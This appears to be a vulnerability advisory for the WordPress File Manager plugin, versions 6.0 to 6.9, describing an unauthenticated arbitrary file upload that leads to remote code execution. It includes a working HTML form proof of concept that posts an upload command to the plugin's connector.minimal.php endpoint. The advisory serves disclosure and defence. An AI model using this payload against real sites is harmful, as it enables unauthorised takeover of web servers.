 WordPress Plugin Vulnerabilities
File Manager 6.0-6.9 - Unauthenticated Arbitrary File Upload
leading to RCE
Description
Seravo noticed multiple cases where WordPress sites were breached using 0-day in wp-file-manager (confirmed with v6.8, which
was the latest version available in wordpress.org).
File lib/php/connector.minimal.php can be by default opened directly, and this file loads lib/php/elFinderConnector.class.php which
reads POST/GET variables, and then allows executing some internal features, like uploading files. PHP is allowed, thus this leads to
unauthenticated arbitrary file upload and remote code execution.
It seems that this vulnerability was originally discovered and published publicly on Twitter on August 26th (see references), and was
later seen being exploited in the wild by Seravo.
Proof of Concept
https://ypcs.fi/misc/code/pocs/2020-wp-file-manager-v67.py
<html>
<body>
  <form method="POST" enctype="multipart/form-data" action="https://example.com/wp-content/plugins/wp-file-
manager/lib/php/connector.minimal.php">
    <input type="hidden" name="cmd" value="upload"/>
    <input type="hidden" name="target" value="l1_Lw"/>
    <input type="file" name="upload[]"/><br/><br/>
    <input type="submit" value="Upload"/>
  </form>
</body>